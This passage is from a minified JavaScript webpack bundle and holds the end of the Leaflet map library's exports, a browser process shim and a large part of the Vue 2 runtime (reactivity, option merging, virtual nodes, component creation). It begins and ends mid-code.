ti(t)},t.SVG=ui,t.svg=hi,t.Renderer=oi,t.Canvas=ri,t.canvas=si,t.Path=kn,t.CircleMarker=Mn,t.circleMarker=function(t,e){return new Mn(t,e)},t.Circle=En,t.circle=function(t,e,n){return new En(t,e,n)},t.Polyline=jn,t.polyline=function(t,e){return new jn(t,e)},t.Polygon=zn,t.polygon=function(t,e){return new zn(t,e)},t.Rectangle=di,t.rectangle=function(t,e){return new di(t,e)},t.Map=Ve,t.map=function(t,e){return new Ve(t,e)};var bi=window.L;t.noConflict=function(){return window.L=bi,this},window.L=t}(e)},"8oxB":function(t,e){var n,i,o=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(t){n=r}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(t){i=s}}();var c,l=[],u=!1,h=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):h=-1,l.length&&p())}function p(){if(!u){var t=a(d);u=!0;for(var e=l.length;e;){for(c=l,l=[];++h<e;)c&&c[h].run();h=-1,e=l.length}c=null,u=!1,function(t){if(i===clearTimeout)return clearTimeout(t);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(t);try{i(t)}catch(e){try{return i.call(null,t)}catch(e){return i.call(this,t)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new f(t,e)),1!==l.length||u||a(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},INkZ:function(t,e,n){"use strict";(function(e,n){var i=Object.freeze({});function o(t){return null==t}function r(t){return null!=t}function s(t){return!0===t}function a(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function u(t){return"[object Object]"===l.call(t)}function h(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return r(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function f(t){var e=parseFloat(t);return isNaN(e)?t:e}function m(t,e){for(var n=Object.create(null),i=t.split(","),o=0;o<i.length;o++)n[i[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var _=m("slot,component",!0),v=m("key,ref,slot,slot-scope,is");function g(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function b(t,e){return y.call(t,e)}function x(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var w=/-(\w)/g,C=x((function(t){return t.replace(w,(function(t,e){return e?e.toUpperCase():""}))})),L=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),T=/\B([A-Z])/g,P=x((function(t){return t.replace(T,"-$1").toLowerCase()})),O=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var i=arguments.length;return i?i>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function S(t,e){e=e||0;for(var n=t.length-e,i=new Array(n);n--;)i[n]=t[n+e];return i}function A(t,e){for(var n in e)t[n]=e[n];return t}function k(t){for(var e={},n=0;n<t.length;n++)t[n]&&A(e,t[n]);return e}function M(t,e,n){}var E=function(t,e,n){return!1},j=function(t){return t};function z(t,e){if(t===e)return!0;var n=c(t),i=c(e);if(!n||!i)return!n&&!i&&String(t)===String(e);try{var o=Array.isArray(t),r=Array.isArray(e);if(o&&r)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||r)return!1;var s=Object.keys(t),a=Object.keys(e);return s.length===a.length&&s.every((function(n){return z(t[n],e[n])}))}catch(t){return!1}}function I(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function $(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var B="data-server-rendered",N=["component","directive","filter"],Z=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],R={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:E,isReservedAttr:E,isUnknownElement:E,getTagNamespace:M,parsePlatformTagName:j,mustUseProp:E,async:!0,_lifecycleHooks:Z},D=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function F(t,e,n,i){Object.defineProperty(t,e,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var H,U=new RegExp("[^"+D.source+".$_\\d]"),V="__proto__"in{},W="undefined"!=typeof window,q="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,G=q&&WXEnvironment.platform.toLowerCase(),K=W&&window.navigator.userAgent.toLowerCase(),J=K&&/msie|trident/.test(K),X=K&&K.indexOf("msie 9.0")>0,Y=K&&K.indexOf("edge/")>0,Q=(K&&K.indexOf("android"),K&&/iphone|ipad|ipod|ios/.test(K)||"ios"===G),tt=(K&&/chrome\/\d+/.test(K),K&&/phantomjs/.test(K),K&&K.match(/firefox\/(\d+)/)),et={}.watch,nt=!1;if(W)try{var it={};Object.defineProperty(it,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,it)}catch(i){}var ot=function(){return void 0===H&&(H=!W&&!q&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),H},rt=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function st(t){return"function"==typeof t&&/native code/.test(t.toString())}var at,ct="undefined"!=typeof Symbol&&st(Symbol)&&"undefined"!=typeof Reflect&&st(Reflect.ownKeys);at="undefined"!=typeof Set&&st(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=M,ut=0,ht=function(){this.id=ut++,this.subs=[]};ht.prototype.addSub=function(t){this.subs.push(t)},ht.prototype.removeSub=function(t){g(this.subs,t)},ht.prototype.depend=function(){ht.target&&ht.target.addDep(this)},ht.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ht.target=null;var dt=[];function pt(t){dt.push(t),ht.target=t}function ft(){dt.pop(),ht.target=dt[dt.length-1]}var mt=function(t,e,n,i,o,r,s,a){this.tag=t,this.data=e,this.children=n,this.text=i,this.elm=o,this.ns=void 0,this.context=r,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},_t={child:{configurable:!0}};_t.child.get=function(){return this.componentInstance},Object.defineProperties(mt.prototype,_t);var vt=function(t){void 0===t&&(t="");var e=new mt;return e.text=t,e.isComment=!0,e};function gt(t){return new mt(void 0,void 0,void 0,String(t))}function yt(t){var e=new mt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,xt=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=bt[t];F(xt,t,(function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];var o,r=e.apply(this,n),s=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&s.observeArray(o),s.dep.notify(),r}))}));var wt=Object.getOwnPropertyNames(xt),Ct=!0;function Lt(t){Ct=t}var Tt=function(t){var e;this.value=t,this.dep=new ht,this.vmCount=0,F(t,"__ob__",this),Array.isArray(t)?(V?(e=xt,t.__proto__=e):function(t,e,n){for(var i=0,o=n.length;i<o;i++){var r=n[i];F(t,r,e[r])}}(t,xt,wt),this.observeArray(t)):this.walk(t)};function Pt(t,e){var n;if(c(t)&&!(t instanceof mt))return b(t,"__ob__")&&t.__ob__ instanceof Tt?n=t.__ob__:Ct&&!ot()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Tt(t)),e&&n&&n.vmCount++,n}function Ot(t,e,n,i,o){var r=new ht,s=Object.getOwnPropertyDescriptor(t,e);if(!s||!1!==s.configurable){var a=s&&s.get,c=s&&s.set;a&&!c||2!==arguments.length||(n=t[e]);var l=!o&&Pt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=a?a.call(t):n;return ht.target&&(r.depend(),l&&(l.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,i=0,o=e.length;i<o;i++)(n=e[i])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var i=a?a.call(t):n;e===i||e!=e&&i!=i||a&&!c||(c?c.call(t,e):n=e,l=!o&&Pt(e),r.notify())}})}}function St(t,e,n){if(Array.isArray(t)&&h(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var i=t.__ob__;return t._isVue||i&&i.vmCount?n:i?(Ot(i.value,e,n),i.dep.notify(),n):(t[e]=n,n)}function At(t,e){if(Array.isArray(t)&&h(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}Tt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ot(t,e[n])},Tt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Pt(t[e])};var kt=R.optionMergeStrategies;function Mt(t,e){if(!e)return t;for(var n,i,o,r=ct?Reflect.ownKeys(e):Object.keys(e),s=0;s<r.length;s++)"__ob__"!==(n=r[s])&&(i=t[n],o=e[n],b(t,n)?i!==o&&u(i)&&u(o)&&Mt(i,o):St(t,n,o));return t}function Et(t,e,n){return n?function(){var i="function"==typeof e?e.call(n,n):e,o="function"==typeof t?t.call(n,n):t;return i?Mt(i,o):o}:e?t?function(){return Mt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function jt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function zt(t,e,n,i){var o=Object.create(t||null);return e?A(o,e):o}kt.data=function(t,e,n){return n?Et(t,e,n):e&&"function"!=typeof e?t:Et(t,e)},Z.forEach((function(t){kt[t]=jt})),N.forEach((function(t){kt[t+"s"]=zt})),kt.watch=function(t,e,n,i){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var r in A(o,t),e){var s=o[r],a=e[r];s&&!Array.isArray(s)&&(s=[s]),o[r]=s?s.concat(a):Array.isArray(a)?a:[a]}return o},kt.props=kt.methods=kt.inject=kt.computed=function(t,e,n,i){if(!t)return e;var o=Object.create(null);return A(o,t),e&&A(o,e),o},kt.provide=Et;var It=function(t,e){return void 0===e?t:e};function $t(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var i,o,r={};if(Array.isArray(n))for(i=n.length;i--;)"string"==typeof(o=n[i])&&(r[C(o)]={type:null});else if(u(n))for(var s in n)o=n[s],r[C(s)]=u(o)?o:{type:o};t.props=r}}(e),function(t,e){var n=t.inject;if(n){var i=t.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)i[n[o]]={from:n[o]};else if(u(n))for(var r in n){var s=n[r];i[r]=u(s)?A({from:r},s):{from:s}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var i=e[n];"function"==typeof i&&(e[n]={bind:i,update:i})}}(e),!e._base&&(e.extends&&(t=$t(t,e.extends,n)),e.mixins))for(var i=0,o=e.mixins.length;i<o;i++)t=$t(t,e.mixins[i],n);var r,s={};for(r in t)a(r);for(r in e)b(t,r)||a(r);function a(i){var o=kt[i]||It;s[i]=o(t[i],e[i],n,i)}return s}function Bt(t,e,n,i){if("string"==typeof n){var o=t[e];if(b(o,n))return o[n];var r=C(n);if(b(o,r))return o[r];var s=L(r);return b(o,s)?o[s]:o[n]||o[r]||o[s]}}function Nt(t,e,n,i){var o=e[t],r=!b(n,t),s=n[t],a=Ft(Boolean,o.type);if(a>-1)if(r&&!b(o,"default"))s=!1;else if(""===s||s===P(t)){var c=Ft(String,o.type);(c<0||a<c)&&(s=!0)}if(void 0===s){s=function(t,e,n){if(b(e,"default")){var i=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof i&&"Function"!==Rt(e.type)?i.call(t):i}}(i,o,t);var l=Ct;Lt(!0),Pt(s),Lt(l)}return s}var Zt=/^\s*function (\w+)/;function Rt(t){var e=t&&t.toString().match(Zt);return e?e[1]:""}function Dt(t,e){return Rt(t)===Rt(e)}function Ft(t,e){if(!Array.isArray(e))return Dt(e,t)?0:-1;for(var n=0,i=e.length;n<i;n++)if(Dt(e[n],t))return n;return-1}function Ht(t,e,n){pt();try{if(e)for(var i=e;i=i.$parent;){var o=i.$options.errorCaptured;if(o)for(var r=0;r<o.length;r++)try{if(!1===o[r].call(i,t,e,n))return}catch(t){Vt(t,i,"errorCaptured hook")}}Vt(t,e,n)}finally{ft()}}function Ut(t,e,n,i,o){var r;try{(r=n?t.apply(e,n):t.call(e))&&!r._isVue&&d(r)&&!r._handled&&(r.catch((function(t){return Ht(t,i,o+" (Promise/async)")})),r._handled=!0)}catch(t){Ht(t,i,o)}return r}function Vt(t,e,n){if(R.errorHandler)try{return R.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Wt(e,null,"config.errorHandler")}Wt(t,e,n)}function Wt(t,e,n){if(!W&&!q||"undefined"==typeof console)throw t;console.error(t)}var qt,Gt=!1,Kt=[],Jt=!1;function Xt(){Jt=!1;var t=Kt.slice(0);Kt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&st(Promise)){var Yt=Promise.resolve();qt=function(){Yt.then(Xt),Q&&setTimeout(M)},Gt=!0}else if(J||"undefined"==typeof MutationObserver||!st(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())qt=void 0!==n&&st(n)?function(){n(Xt)}:function(){setTimeout(Xt,0)};else{var Qt=1,te=new MutationObserver(Xt),ee=document.createTextNode(String(Qt));te.observe(ee,{characterData:!0}),qt=function(){Qt=(Qt+1)%2,ee.data=String(Qt)},Gt=!0}function ne(t,e){var n;if(Kt.push((function(){if(t)try{t.call(e)}catch(t){Ht(t,e,"nextTick")}else n&&n(e)})),Jt||(Jt=!0,qt()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}var ie=new at;function oe(t){!function t(e,n){var i,o,r=Array.isArray(e);if(!(!r&&!c(e)||Object.isFrozen(e)||e instanceof mt)){if(e.__ob__){var s=e.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(r)for(i=e.length;i--;)t(e[i],n);else for(i=(o=Object.keys(e)).length;i--;)t(e[o[i]],n)}}(t,ie),ie.clear()}var re=x((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),i="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=i?t.slice(1):t,once:n,capture:i,passive:e}}));function se(t,e){function n(){var t=arguments,i=n.fns;if(!Array.isArray(i))return Ut(i,null,arguments,e,"v-on handler");for(var o=i.slice(),r=0;r<o.length;r++)Ut(o[r],null,t,e,"v-on handler")}return n.fns=t,n}function ae(t,e,n,i,r,a){var c,l,u,h;for(c in t)l=t[c],u=e[c],h=re(c),o(l)||(o(u)?(o(l.fns)&&(l=t[c]=se(l,a)),s(h.once)&&(l=t[c]=r(h.name,l,h.capture)),n(h.name,l,h.capture,h.passive,h.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)o(t[c])&&i((h=re(c)).name,e[c],h.capture)}function ce(t,e,n){var i;t instanceof mt&&(t=t.data.hook||(t.data.hook={}));var a=t[e];function c(){n.apply(this,arguments),g(i.fns,c)}o(a)?i=se([c]):r(a.fns)&&s(a.merged)?(i=a).fns.push(c):i=se([a,c]),i.merged=!0,t[e]=i}function le(t,e,n,i,o){if(r(e)){if(b(e,n))return t[n]=e[n],o||delete e[n],!0;if(b(e,i))return t[n]=e[i],o||delete e[i],!0}return!1}function ue(t){return a(t)?[gt(t)]:Array.isArray(t)?function t(e,n){var i,c,l,u,h=[];for(i=0;i<e.length;i++)o(c=e[i])||"boolean"==typeof c||(u=h[l=h.length-1],Array.isArray(c)?c.length>0&&(he((c=t(c,(n||"")+"_"+i))[0])&&he(u)&&(h[l]=gt(u.text+c[0].text),c.shift()),h.push.apply(h,c)):a(c)?he(u)?h[l]=gt(u.text+c):""!==c&&h.push(gt(c)):he(c)&&he(u)?h[l]=gt(u.text+c.text):(s(e._isVList)&&r(c.tag)&&o(c.key)&&r(n)&&(c.key="__vlist"+n+"_"+i+"__"),h.push(c)));return h}(t):void 0}function he(t){return r(t)&&r(t.text)&&!1===t.isComment}function de(t,e){if(t){for(var n=Object.create(null),i=ct?Reflect.ownKeys(t):Object.keys(t),o=0;o<i.length;o++){var r=i[o];if("__ob__"!==r){for(var s=t[r].from,a=e;a;){if(a._provided&&b(a._provided,s)){n[r]=a._provided[s];break}a=a.$parent}if(!a&&"default"in t[r]){var c=t[r].default;n[r]="function"==typeof c?c.call(e):c}}}return n}}function pe(t,e){if(!t||!t.length)return{};for(var n={},i=0,o=t.length;i<o;i++){var r=t[i],s=r.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,r.context!==e&&r.fnContext!==e||!s||null==s.slot)(n.default||(n.default=[])).push(r);else{var a=s.slot,c=n[a]||(n[a]=[]);"template"===r.tag?c.push.apply(c,r.children||[]):c.push(r)}}for(var l in n)n[l].every(fe)&&delete n[l];return n}function fe(t){return t.isComment&&!t.asyncFactory||" "===t.text}function me(t){return t.isComment&&t.asyncFactory}function _e(t,e,n){var o,r=Object.keys(e).length>0,s=t?!!t.$stable:!r,a=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(s&&n&&n!==i&&a===n.$key&&!r&&!n.$hasNormal)return n;for(var c in o={},t)t[c]&&"$"!==c[0]&&(o[c]=ve(e,c,t[c]))}else o={};for(var l in e)l in o||(o[l]=ge(e,l));return t&&Object.isExtensible(t)&&(t._normalized=o),F(o,"$stable",s),F(o,"$key",a),F(o,"$hasNormal",r),o}function ve(t,e,n){var i=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ue(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!me(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:i,enumerable:!0,configurable:!0}),i}function ge(t,e){return function(){return t[e]}}function ye(t,e){var n,i,o,s,a;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),i=0,o=t.length;i<o;i++)n[i]=e(t[i],i);else if("number"==typeof t)for(n=new Array(t),i=0;i<t;i++)n[i]=e(i+1,i);else if(c(t))if(ct&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),u=l.next();!u.done;)n.push(e(u.value,n.length)),u=l.next()}else for(s=Object.keys(t),n=new Array(s.length),i=0,o=s.length;i<o;i++)a=s[i],n[i]=e(t[a],a,i);return r(n)||(n=[]),n._isVList=!0,n}function be(t,e,n,i){var o,r=this.$scopedSlots[t];r?(n=n||{},i&&(n=A(A({},i),n)),o=r(n)||("function"==typeof e?e():e)):o=this.$slots[t]||("function"==typeof e?e():e);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},o):o}function xe(t){return Bt(this.$options,"filters",t)||j}function we(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function Ce(t,e,n,i,o){var r=R.keyCodes[e]||n;return o&&i&&!R.keyCodes[e]?we(o,i):r?we(r,t):i?P(i)!==e:void 0===t}function Le(t,e,n,i,o){if(n&&c(n)){var r;Array.isArray(n)&&(n=k(n));var s=function(s){if("class"===s||"style"===s||v(s))r=t;else{var a=t.attrs&&t.attrs.type;r=i||R.mustUseProp(e,a,s)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=C(s),l=P(s);c in r||l in r||(r[s]=n[s],o&&((t.on||(t.on={}))["update:"+s]=function(t){n[s]=t}))};for(var a in n)s(a)}return t}function Te(t,e){var n=this._staticTrees||(this._staticTrees=[]),i=n[t];return i&&!e||Oe(i=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),i}function Pe(t,e,n){return Oe(t,"__once__"+e+(n?"_"+n:""),!0),t}function Oe(t,e,n){if(Array.isArray(t))for(var i=0;i<t.length;i++)t[i]&&"string"!=typeof t[i]&&Se(t[i],e+"_"+i,n);else Se(t,e,n)}function Se(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Ae(t,e){if(e&&u(e)){var n=t.on=t.on?A({},t.on):{};for(var i in e){var o=n[i],r=e[i];n[i]=o?[].concat(o,r):r}}return t}function ke(t,e,n,i){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var r=t[o];Array.isArray(r)?ke(r,e,n):r&&(r.proxy&&(r.fn.proxy=!0),e[r.key]=r.fn)}return i&&(e.$key=i),e}function Me(t,e){for(var n=0;n<e.length;n+=2){var i=e[n];"string"==typeof i&&i&&(t[e[n]]=e[n+1])}return t}function Ee(t,e){return"string"==typeof t?e+t:t}function je(t){t._o=Pe,t._n=f,t._s=p,t._l=ye,t._t=be,t._q=z,t._i=I,t._m=Te,t._f=xe,t._k=Ce,t._b=Le,t._v=gt,t._e=vt,t._u=ke,t._g=Ae,t._d=Me,t._p=Ee}function ze(t,e,n,o,r){var a,c=this,l=r.options;b(o,"_uid")?(a=Object.create(o))._original=o:(a=o,o=o._original);var u=s(l._compiled),h=!u;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||i,this.injections=de(l.inject,o),this.slots=function(){return c.$slots||_e(t.scopedSlots,c.$slots=pe(n,o)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return _e(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=_e(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,i){var r=De(a,t,e,n,i,h);return r&&!Array.isArray(r)&&(r.fnScopeId=l._scopeId,r.fnContext=o),r}:this._c=function(t,e,n,i){return De(a,t,e,n,i,h)}}function Ie(t,e,n,i,o){var r=yt(t);return r.fnContext=n,r.fnOptions=i,e.slot&&((r.data||(r.data={})).slot=e.slot),r}function $e(t,e){for(var n in e)t[C(n)]=e[n]}je(ze.prototype);var Be={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Be.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},i=t.data.inlineTemplate;return r(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns),new t.componentOptions.Ctor(n)}(t,Je)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,o,r){var s=o.data.scopedSlots,a=t.$scopedSlots,c=!!(s&&!s.$stable||a!==i&&!a.$stable||s&&t.$scopedSlots.$key!==s.$key||!s&&t.$scopedSlots.$key),l=!!(r||t.$options._renderChildren||c);if(t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=r,t.$attrs=o.data.attrs||i,t.$listeners=n||i,e&&t.$options.props){Lt(!1);for(var u=t._props,h=t.$options._propKeys||[],d=0;d<h.length;d++){var p=h[d],f=t.$options.props;u[p]=Nt(p,f,e,t)}Lt(!0),t.$options.propsData=e}n=n||i;var m=t.$options._parentListeners;t.$options._parentListeners=n,Ke(t,n,m),l&&(t.$slots=pe(r,o.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,i=t.componentInstance;i._isMounted||(i._isMounted=!0,tn(i,"mounted")),t.data.keepAlive&&(n._isMounted?((e=i)._inactive=!1,nn.push(e)):Qe(i,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Ye(e))||e._inactive)){e._inactive=!0;for(var i=0;i<e.$children.length;i++)t(e.$children[i]);tn(e,"deactivated")}}(e,!0):e.$destroy())}},Ne=Object.keys(Be);function Ze(t,e,n,a,l){if(!o(t)){var u=n.$options._base;if(c(t)&&(t=u.extend(t)),"function"==typeof t){var h;if(o(t.cid)&&void 0===(t=function(t,e){if(s(t.error)&&r(t.errorComp))return t.errorComp;if(r(t.resolved))return t.resolved;var n=He;if(n&&r(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),s(t.loading)&&r(t.loadingComp))return t.loadingComp;if(n&&!r(t.owners)){var i=t.owners=[n],a=!0,l=null,u=null;n.$on("hook:destroyed",(function(){return g(i,n)}));var h=function(t){for(var e=0,n=i.length;e<n;e++)i[e].$forceUpdate();t&&(i.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},p=$((function(n){t.resolved=Ue(n,e),a?i.length=0:h(!0)})),f=$((function(e){r(t.errorComp)&&(t.error=!0,h(!0))})),m=t(p,f);return c(m)&&(d(m)?o(t.resolved)&&m.then(p,f):d(m.component)&&(m.component.then(p,f),r(m.error)&&(t.errorComp=Ue(m.error,e)),r(m.loading)&&(t.loadingComp=Ue(m.loading,e),0===m.delay?t.loading=!0:l=setTimeout((function(){l=null,o(t.resolved)&&o(t.error)&&(t.loading=!0,h(!1))}),m.delay||200)),r(m.timeout)&&(u=setTimeout((function(){u=null,o(t.resolved)&&f(null)}),m.timeout)))),a=!1,t.loading?t.loadingComp:t.resolved}}(h=t,u)))return function(t,e,n,i,o){var r=vt();return r.asyncFactory=t,r.asyncMeta={data:e,context:n,children:i,tag:o},r}(h,e,n,a,l);e=e||{},wn(t),r(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",i=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),s=o[i],a=e.model.callback;r(s)?(Array.isArray(s)?-1===s.indexOf(a):s!==a)&&(o[i]=[a].concat(s)):o[i]=a}(t.options,e);var p=function(t,e,n){var i=e.options.props;if(!o(i)){var s={},a=t.attrs,c=t.props;if(r(a)||r(c))for(var l in i){var u=P(l);le(s,c,l,u,!0)||le(s,a,l,u,!1)}return s}}(e,t);if(s(t.options.functional))return function(t,e,n,o,s){var a=t.options,c={},l=a.props;if(r(l))for(var u in l)c[u]=Nt(u,l,e||i);else r(n.attrs)&&$e(c,n.attrs),r(n.props)&&$e(c,n.props);var h=new ze(n,c,s,o,t),d=a.render.call(null,h._c,h);if(d instanceof mt)return Ie(d,n,h.parent,a);if(Array.isArray(d)){for(var p=ue(d)||[],f=new Array(p.length),m=0;m<p.length;m++)f[m]=Ie(p[m],n,h.parent,a);return f}}(t,p,e,n,a);var f=e.on;if(e.on=e.nativeOn,s(t.options.abstract)){var m=e.slot;e={},m&&(e.slot=m)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Ne.length;n++){var i=Ne[n],o=e[i],r=Be[i];o===r||o&&o._merged||(e[i]=o?Re(r,o):r)}}(e);var _=t.options.name||l;return new mt("vue-component-"+t.cid+(_?"-"+_:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:p,listeners:f,tag:l,children:a},h)}}}function Re(t,e){var n=function(n,i){t(n,i),e(n,i)};return n._merged=!0,n}function De(t,e,n,i,l,u){return(Array.isArray(n)||a(n))&&(l=i,i=n,n=void 0),s(u)&&(l=2),function(t,e,n,i,a){if(r(n)&&r(n.__ob__))return vt();if(r(n)&&r(n.is)&&(e=n.is),!e)return vt();var l,u,h;(Array.isArray(i)&&"function"==typeof i[0]&&((n=n||{}).scopedSlots={default:i[0]},i.length=0),2===a?i=ue(i):1===a&&(i=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(i)),"string"==typeof e)?(u=t.$vnode&&t.$vnode.ns||R.getTagNamespace(e),l=R.isReservedTag(e)?new mt(R.parsePlatformTagName(e),n,i,void 0,void 